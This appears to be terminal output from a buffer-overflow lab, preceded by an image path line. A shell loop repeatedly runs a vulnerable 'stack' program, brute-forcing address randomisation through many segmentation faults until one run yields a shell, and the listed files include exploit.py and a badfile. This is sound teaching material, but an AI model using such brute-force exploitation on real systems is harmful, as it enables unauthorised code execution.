 sh -c "while [ 1 ]; do ./stack; done;"
sh -c "while [ 1 ]; do ./stack; done;" ./stack
0xffa5f3e7
Segmentation fault (core dumped)
0xffc47397
Segmentation fault (core dumped)
0xffc928b7
Segmentation fault (core dumped)
0xff8b1497
Segmentation fault (core dumped)
0xffee57f7
Segmentation fault (core dumped)
0xffdc5157
Segmentation fault (core dumped)
0xff8cca97
Segmentation fault (core dumped)
0xffcd6297
Segmentation fault (core dumped)
0xff873b17
$ ls
badfile egg egg.c envaddr envaddr.c exploit.py stack stack.c
$ _